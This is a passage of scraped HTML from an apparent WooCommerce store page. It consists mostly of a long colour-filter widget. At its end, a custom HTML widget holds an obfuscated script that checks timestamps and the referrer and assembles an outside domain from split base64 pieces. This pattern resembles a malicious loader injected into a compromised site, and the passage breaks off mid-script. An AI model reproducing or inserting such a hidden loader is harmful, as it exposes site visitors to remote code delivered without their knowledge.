                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green Yellow" data-anchor="woof_n_pa_color_green-yellow" />

            </li>
                                    <li class="woof_term_381 ">
                <input type="radio"  id="woof_381_697a93c37b518" class="woof_radio_term woof_radio_term_381" data-slug="lime-green" data-term-id="381" name="pa_color" value="381"  />
                <label class="woof_radio_label " for="woof_381_697a93c37b518">Lime Green</label>

                <a href="#" data-name="pa_color" data-term-id="381" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_381">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lime Green" data-anchor="woof_n_pa_color_lime-green" />

            </li>
                                    <li class="woof_term_382 ">
                <input type="radio"  id="woof_382_697a93c37b54b" class="woof_radio_term woof_radio_term_382" data-slug="dusty-green" data-term-id="382" name="pa_color" value="382"  />
                <label class="woof_radio_label " for="woof_382_697a93c37b54b">Dusty Green</label>

                <a href="#" data-name="pa_color" data-term-id="382" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_382">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dusty Green" data-anchor="woof_n_pa_color_dusty-green" />

            </li>
                                    <li class="woof_term_327 ">
                <input type="radio"  id="woof_327_697a93c37b579" class="woof_radio_term woof_radio_term_327" data-slug="navy" data-term-id="327" name="pa_color" value="327"  />
                <label class="woof_radio_label " for="woof_327_697a93c37b579">Navy</label>

                <a href="#" data-name="pa_color" data-term-id="327" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_327">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Navy" data-anchor="woof_n_pa_color_navy" />

            </li>
                                    <li class="woof_term_326 ">
                <input type="radio"  id="woof_326_697a93c37b5b1" class="woof_radio_term woof_radio_term_326" data-slug="dark-blue" data-term-id="326" name="pa_color" value="326"  />
                <label class="woof_radio_label " for="woof_326_697a93c37b5b1">Dark Blue</label>

                <a href="#" data-name="pa_color" data-term-id="326" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_326">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Blue" data-anchor="woof_n_pa_color_dark-blue" />

            </li>
                                    <li class="woof_term_42 ">
                <input type="radio"  id="woof_42_697a93c37b5fe" class="woof_radio_term woof_radio_term_42" data-slug="blue" data-term-id="42" name="pa_color" value="42"  />
                <label class="woof_radio_label " for="woof_42_697a93c37b5fe">Blue</label>

                <a href="#" data-name="pa_color" data-term-id="42" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_42">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blue" data-anchor="woof_n_pa_color_blue" />

            </li>
                                    <li class="woof_term_328 ">
                <input type="radio"  id="woof_328_697a93c37b636" class="woof_radio_term woof_radio_term_328" data-slug="royal-blue" data-term-id="328" name="pa_color" value="328"  />
                <label class="woof_radio_label " for="woof_328_697a93c37b636">Royal Blue</label>

                <a href="#" data-name="pa_color" data-term-id="328" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_328">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Royal Blue" data-anchor="woof_n_pa_color_royal-blue" />

            </li>
                                    <li class="woof_term_359 ">
                <input type="radio"  id="woof_359_697a93c37b688" class="woof_radio_term woof_radio_term_359" data-slug="dark-cyan" data-term-id="359" name="pa_color" value="359"  />
                <label class="woof_radio_label " for="woof_359_697a93c37b688">Dark Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="359" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_359">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Cyan" data-anchor="woof_n_pa_color_dark-cyan" />

            </li>
                                    <li class="woof_term_356 ">
                <input type="radio"  id="woof_356_697a93c37b6c6" class="woof_radio_term woof_radio_term_356" data-slug="cyan" data-term-id="356" name="pa_color" value="356"  />
                <label class="woof_radio_label " for="woof_356_697a93c37b6c6">Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="356" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_356">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cyan" data-anchor="woof_n_pa_color_cyan" />

            </li>
                                    <li class="woof_term_358 ">
                <input type="radio"  id="woof_358_697a93c37b704" class="woof_radio_term woof_radio_term_358" data-slug="aqua" data-term-id="358" name="pa_color" value="358"  />
                <label class="woof_radio_label " for="woof_358_697a93c37b704">Aqua</label>

                <a href="#" data-name="pa_color" data-term-id="358" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_358">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aqua" data-anchor="woof_n_pa_color_aqua" />

            </li>
                                    <li class="woof_term_77 ">
                <input type="radio"  id="woof_77_697a93c37b741" class="woof_radio_term woof_radio_term_77" data-slug="light-blue" data-term-id="77" name="pa_color" value="77"  />
                <label class="woof_radio_label " for="woof_77_697a93c37b741">Light Blue</label>

                <a href="#" data-name="pa_color" data-term-id="77" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_77">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Blue" data-anchor="woof_n_pa_color_light-blue" />

            </li>
                                    <li class="woof_term_78 ">
                <input type="radio"  id="woof_78_697a93c37b77e" class="woof_radio_term woof_radio_term_78" data-slug="sky-blue" data-term-id="78" name="pa_color" value="78"  />
                <label class="woof_radio_label " for="woof_78_697a93c37b77e">Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="78" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_78">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sky Blue" data-anchor="woof_n_pa_color_sky-blue" />

            </li>
                                    <li class="woof_term_325 ">
                <input type="radio"  id="woof_325_697a93c37b7bb" class="woof_radio_term woof_radio_term_325" data-slug="light-sky-blue" data-term-id="325" name="pa_color" value="325"  />
                <label class="woof_radio_label " for="woof_325_697a93c37b7bb">Light Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="325" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_325">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Sky Blue" data-anchor="woof_n_pa_color_light-sky-blue" />

            </li>
                                    <li class="woof_term_362 ">
                <input type="radio"  id="woof_362_697a93c37b7fc" class="woof_radio_term woof_radio_term_362" data-slug="pastel-rainbow" data-term-id="362" name="pa_color" value="362"  />
                <label class="woof_radio_label " for="woof_362_697a93c37b7fc">Pastel Rainbow</label>

                <a href="#" data-name="pa_color" data-term-id="362" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_362">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pastel Rainbow" data-anchor="woof_n_pa_color_pastel-rainbow" />

            </li>
                                    <li class="woof_term_357 ">
                <input type="radio"  id="woof_357_697a93c37b839" class="woof_radio_term woof_radio_term_357" data-slug="light-cyan" data-term-id="357" name="pa_color" value="357"  />
                <label class="woof_radio_label " for="woof_357_697a93c37b839">Light Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="357" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_357">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Cyan" data-anchor="woof_n_pa_color_light-cyan" />

            </li>
                                    <li class="woof_term_393 ">
                <input type="radio"  id="woof_393_697a93c37b876" class="woof_radio_term woof_radio_term_393" data-slug="rush-pink" data-term-id="393" name="pa_color" value="393"  />
                <label class="woof_radio_label " for="woof_393_697a93c37b876">Rush Pink</label>

                <a href="#" data-name="pa_color" data-term-id="393" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_393">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rush Pink" data-anchor="woof_n_pa_color_rush-pink" />

            </li>
                                    <li class="woof_term_331 ">
                <input type="radio"  id="woof_331_697a93c37b8b4" class="woof_radio_term woof_radio_term_331" data-slug="hot-pink" data-term-id="331" name="pa_color" value="331"  />
                <label class="woof_radio_label " for="woof_331_697a93c37b8b4">Hot Pink</label>

                <a href="#" data-name="pa_color" data-term-id="331" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_331">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Hot Pink" data-anchor="woof_n_pa_color_hot-pink" />

            </li>
                                    <li class="woof_term_43 ">
                <input type="radio"  id="woof_43_697a93c37b8f1" class="woof_radio_term woof_radio_term_43" data-slug="pink" data-term-id="43" name="pa_color" value="43"  />
                <label class="woof_radio_label " for="woof_43_697a93c37b8f1">Pink</label>

                <a href="#" data-name="pa_color" data-term-id="43" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_43">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pink" data-anchor="woof_n_pa_color_pink" />

            </li>
                                    <li class="woof_term_330 ">
                <input type="radio"  id="woof_330_697a93c37b931" class="woof_radio_term woof_radio_term_330" data-slug="light-pink" data-term-id="330" name="pa_color" value="330"  />
                <label class="woof_radio_label " for="woof_330_697a93c37b931">Light Pink</label>

                <a href="#" data-name="pa_color" data-term-id="330" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_330">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Pink" data-anchor="woof_n_pa_color_light-pink" />

            </li>
                                    <li class="woof_term_336 ">
                <input type="radio"  id="woof_336_697a93c37b96e" class="woof_radio_term woof_radio_term_336" data-slug="dark-orange" data-term-id="336" name="pa_color" value="336"  />
                <label class="woof_radio_label " for="woof_336_697a93c37b96e">Dark Orange</label>

                <a href="#" data-name="pa_color" data-term-id="336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Orange" data-anchor="woof_n_pa_color_dark-orange" />

            </li>
                                    <li class="woof_term_335 ">
                <input type="radio"  id="woof_335_697a93c37b9ac" class="woof_radio_term woof_radio_term_335" data-slug="orange" data-term-id="335" name="pa_color" value="335"  />
                <label class="woof_radio_label " for="woof_335_697a93c37b9ac">Orange</label>

                <a href="#" data-name="pa_color" data-term-id="335" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_335">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Orange" data-anchor="woof_n_pa_color_orange" />

            </li>
                                    <li class="woof_term_337 ">
                <input type="radio"  id="woof_337_697a93c37b9eb" class="woof_radio_term woof_radio_term_337" data-slug="gold" data-term-id="337" name="pa_color" value="337"  />
                <label class="woof_radio_label " for="woof_337_697a93c37b9eb">Gold</label>

                <a href="#" data-name="pa_color" data-term-id="337" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_337">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gold" data-anchor="woof_n_pa_color_gold" />

            </li>
                                    <li class="woof_term_47 ">
                <input type="radio"  id="woof_47_697a93c37ba20" class="woof_radio_term woof_radio_term_47" data-slug="yellow" data-term-id="47" name="pa_color" value="47"  />
                <label class="woof_radio_label " for="woof_47_697a93c37ba20">Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="47" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_47">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow" data-anchor="woof_n_pa_color_yellow" />

            </li>
                                    <li class="woof_term_345 ">
                <input type="radio"  id="woof_345_697a93c37ba6d" class="woof_radio_term woof_radio_term_345" data-slug="light-yellow" data-term-id="345" name="pa_color" value="345"  />
                <label class="woof_radio_label " for="woof_345_697a93c37ba6d">Light Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="345" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_345">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Yellow" data-anchor="woof_n_pa_color_light-yellow" />

            </li>
                                    <li class="woof_term_346 ">
                <input type="radio"  id="woof_346_697a93c37baac" class="woof_radio_term woof_radio_term_346" data-slug="lemon-chiffon" data-term-id="346" name="pa_color" value="346"  />
                <label class="woof_radio_label " for="woof_346_697a93c37baac">Lemon Chiffon</label>

                <a href="#" data-name="pa_color" data-term-id="346" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_346">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lemon Chiffon" data-anchor="woof_n_pa_color_lemon-chiffon" />

            </li>
                                    <li class="woof_term_353 ">
                <input type="radio"  id="woof_353_697a93c37bae9" class="woof_radio_term woof_radio_term_353" data-slug="dark-magenta" data-term-id="353" name="pa_color" value="353"  />
                <label class="woof_radio_label " for="woof_353_697a93c37bae9">Dark Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="353" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_353">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Magenta" data-anchor="woof_n_pa_color_dark-magenta" />

            </li>
                                    <li class="woof_term_329 ">
                <input type="radio"  id="woof_329_697a93c37bb26" class="woof_radio_term woof_radio_term_329" data-slug="indigo" data-term-id="329" name="pa_color" value="329"  />
                <label class="woof_radio_label " for="woof_329_697a93c37bb26">Indigo</label>

                <a href="#" data-name="pa_color" data-term-id="329" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_329">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Indigo" data-anchor="woof_n_pa_color_indigo" />

            </li>
                                    <li class="woof_term_265 ">
                <input type="radio"  id="woof_265_697a93c37bb63" class="woof_radio_term woof_radio_term_265" data-slug="purple" data-term-id="265" name="pa_color" value="265"  />
                <label class="woof_radio_label " for="woof_265_697a93c37bb63">Purple</label>

                <a href="#" data-name="pa_color" data-term-id="265" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_265">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Purple" data-anchor="woof_n_pa_color_purple" />

            </li>
                                    <li class="woof_term_352 ">
                <input type="radio"  id="woof_352_697a93c37bba6" class="woof_radio_term woof_radio_term_352" data-slug="magenta" data-term-id="352" name="pa_color" value="352"  />
                <label class="woof_radio_label " for="woof_352_697a93c37bba6">Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="352" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_352">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Magenta" data-anchor="woof_n_pa_color_magenta" />

            </li>
                                    <li class="woof_term_351 ">
                <input type="radio"  id="woof_351_697a93c37bbe2" class="woof_radio_term woof_radio_term_351" data-slug="medium-purple" data-term-id="351" name="pa_color" value="351"  />
                <label class="woof_radio_label " for="woof_351_697a93c37bbe2">Medium Purple</label>

                <a href="#" data-name="pa_color" data-term-id="351" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_351">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Medium Purple" data-anchor="woof_n_pa_color_medium-purple" />

            </li>
                                    <li class="woof_term_401 ">
                <input type="radio"  id="woof_401_697a93c37bc3d" class="woof_radio_term woof_radio_term_401" data-slug="lavender" data-term-id="401" name="pa_color" value="401"  />
                <label class="woof_radio_label " for="woof_401_697a93c37bc3d">Lavender</label>

                <a href="#" data-name="pa_color" data-term-id="401" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_401">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lavender" data-anchor="woof_n_pa_color_lavender" />

            </li>
                                    <li class="woof_term_348 ">
                <input type="radio"  id="woof_348_697a93c37bc7b" class="woof_radio_term woof_radio_term_348" data-slug="dark-khaki" data-term-id="348" name="pa_color" value="348"  />
                <label class="woof_radio_label " for="woof_348_697a93c37bc7b">Dark Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="348" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_348">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Khaki" data-anchor="woof_n_pa_color_dark-khaki" />

            </li>
                                    <li class="woof_term_360 ">
                <input type="radio"  id="woof_360_697a93c37bcb8" class="woof_radio_term woof_radio_term_360" data-slug="khaki-gray" data-term-id="360" name="pa_color" value="360"  />
                <label class="woof_radio_label " for="woof_360_697a93c37bcb8">Khaki Gray</label>

                <a href="#" data-name="pa_color" data-term-id="360" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_360">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki Gray" data-anchor="woof_n_pa_color_khaki-gray" />

            </li>
                                    <li class="woof_term_347 ">
                <input type="radio"  id="woof_347_697a93c37bcfa" class="woof_radio_term woof_radio_term_347" data-slug="khaki" data-term-id="347" name="pa_color" value="347"  />
                <label class="woof_radio_label " for="woof_347_697a93c37bcfa">Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="347" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_347">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki" data-anchor="woof_n_pa_color_khaki" />

            </li>
                                    <li class="woof_term_324 ">
                <input type="radio"  id="woof_324_697a93c37bd37" class="woof_radio_term woof_radio_term_324" data-slug="gainsboro" data-term-id="324" name="pa_color" value="324"  />
                <label class="woof_radio_label " for="woof_324_697a93c37bd37">Gainsboro</label>

                <a href="#" data-name="pa_color" data-term-id="324" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_324">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gainsboro" data-anchor="woof_n_pa_color_gainsboro" />

            </li>
                                    <li class="woof_term_266 ">
                <input type="radio"  id="woof_266_697a93c37bd75" class="woof_radio_term woof_radio_term_266" data-slug="brown" data-term-id="266" name="pa_color" value="266"  />
                <label class="woof_radio_label " for="woof_266_697a93c37bd75">Brown</label>

                <a href="#" data-name="pa_color" data-term-id="266" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_266">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Brown" data-anchor="woof_n_pa_color_brown" />

            </li>
                                    <li class="woof_term_380 ">
                <input type="radio"  id="woof_380_697a93c37bdb2" class="woof_radio_term woof_radio_term_380" data-slug="arancio" data-term-id="380" name="pa_color" value="380"  />
                <label class="woof_radio_label " for="woof_380_697a93c37bdb2">Arancio</label>

                <a href="#" data-name="pa_color" data-term-id="380" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_380">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Arancio" data-anchor="woof_n_pa_color_arancio" />

            </li>
                                    <li class="woof_term_334 ">
                <input type="radio"  id="woof_334_697a93c37be08" class="woof_radio_term woof_radio_term_334" data-slug="salmon" data-term-id="334" name="pa_color" value="334"  />
                <label class="woof_radio_label " for="woof_334_697a93c37be08">Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Salmon" data-anchor="woof_n_pa_color_salmon" />

            </li>
                                    <li class="woof_term_368 ">
                <input type="radio"  id="woof_368_697a93c37be46" class="woof_radio_term woof_radio_term_368" data-slug="beige" data-term-id="368" name="pa_color" value="368"  />
                <label class="woof_radio_label " for="woof_368_697a93c37be46">Beige</label>

                <a href="#" data-name="pa_color" data-term-id="368" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_368">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Beige" data-anchor="woof_n_pa_color_beige" />

            </li>
                                    <li class="woof_term_375 ">
                <input type="radio"  id="woof_375_697a93c37be96" class="woof_radio_term woof_radio_term_375" data-slug="sage" data-term-id="375" name="pa_color" value="375"  />
                <label class="woof_radio_label " for="woof_375_697a93c37be96">Sage</label>

                <a href="#" data-name="pa_color" data-term-id="375" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_375">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sage" data-anchor="woof_n_pa_color_sage" />

            </li>
                                    <li class="woof_term_374 ">
                <input type="radio"  id="woof_374_697a93c37bedf" class="woof_radio_term woof_radio_term_374" data-slug="avio" data-term-id="374" name="pa_color" value="374"  />
                <label class="woof_radio_label " for="woof_374_697a93c37bedf">Avio</label>

                <a href="#" data-name="pa_color" data-term-id="374" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_374">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Avio" data-anchor="woof_n_pa_color_avio" />

            </li>
                                    <li class="woof_term_377 ">
                <input type="radio"  id="woof_377_697a93c37bf1c" class="woof_radio_term woof_radio_term_377" data-slug="pistacchio" data-term-id="377" name="pa_color" value="377"  />
                <label class="woof_radio_label " for="woof_377_697a93c37bf1c">Pistacchio</label>

                <a href="#" data-name="pa_color" data-term-id="377" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_377">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pistacchio" data-anchor="woof_n_pa_color_pistacchio" />

            </li>
                                    <li class="woof_term_383 ">
                <input type="radio"  id="woof_383_697a93c37bf5a" class="woof_radio_term woof_radio_term_383" data-slug="sand" data-term-id="383" name="pa_color" value="383"  />
                <label class="woof_radio_label " for="woof_383_697a93c37bf5a">Sand</label>

                <a href="#" data-name="pa_color" data-term-id="383" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_383">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sand" data-anchor="woof_n_pa_color_sand" />

            </li>
                                    <li class="woof_term_387 ">
                <input type="radio"  id="woof_387_697a93c37bf97" class="woof_radio_term woof_radio_term_387" data-slug="jade" data-term-id="387" name="pa_color" value="387"  />
                <label class="woof_radio_label " for="woof_387_697a93c37bf97">Jade</label>

                <a href="#" data-name="pa_color" data-term-id="387" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_387">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Jade" data-anchor="woof_n_pa_color_jade" />

            </li>
                                    <li class="woof_term_58 ">
                <input type="radio"  id="woof_58_697a93c37bfd8" class="woof_radio_term woof_radio_term_58" data-slug="bright-white" data-term-id="58" name="pa_color" value="58"  />
                <label class="woof_radio_label " for="woof_58_697a93c37bfd8">Bright White</label>

                <a href="#" data-name="pa_color" data-term-id="58" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_58">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Bright White" data-anchor="woof_n_pa_color_bright-white" />

            </li>
                                    <li class="woof_term_354 ">
                <input type="radio"  id="woof_354_697a93c37c016" class="woof_radio_term woof_radio_term_354" data-slug="snow" data-term-id="354" name="pa_color" value="354"  />
                <label class="woof_radio_label " for="woof_354_697a93c37c016">Snow</label>

                <a href="#" data-name="pa_color" data-term-id="354" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_354">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Snow" data-anchor="woof_n_pa_color_snow" />

            </li>
                                    <li class="woof_term_461 ">
                <input type="radio"  id="woof_461_697a93c37c053" class="woof_radio_term woof_radio_term_461" data-slug="washed-blue" data-term-id="461" name="pa_color" value="461"  />
                <label class="woof_radio_label " for="woof_461_697a93c37c053">Washed Blue</label>

                <a href="#" data-name="pa_color" data-term-id="461" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_461">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Washed Blue" data-anchor="woof_n_pa_color_washed-blue" />

            </li>
                                    <li class="woof_term_404 ">
                <input type="radio"  id="woof_404_697a93c37c091" class="woof_radio_term woof_radio_term_404" data-slug="ocean-fog" data-term-id="404" name="pa_color" value="404"  />
                <label class="woof_radio_label " for="woof_404_697a93c37c091">Ocean Fog</label>

                <a href="#" data-name="pa_color" data-term-id="404" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_404">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ocean Fog" data-anchor="woof_n_pa_color_ocean-fog" />

            </li>
                                    <li class="woof_term_494 ">
                <input type="radio"  id="woof_494_697a93c37c0ce" class="woof_radio_term woof_radio_term_494" data-slug="aragon" data-term-id="494" name="pa_color" value="494"  />
                <label class="woof_radio_label " for="woof_494_697a93c37c0ce">Aragon</label>

                <a href="#" data-name="pa_color" data-term-id="494" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_494">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aragon" data-anchor="woof_n_pa_color_aragon" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Product Color" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
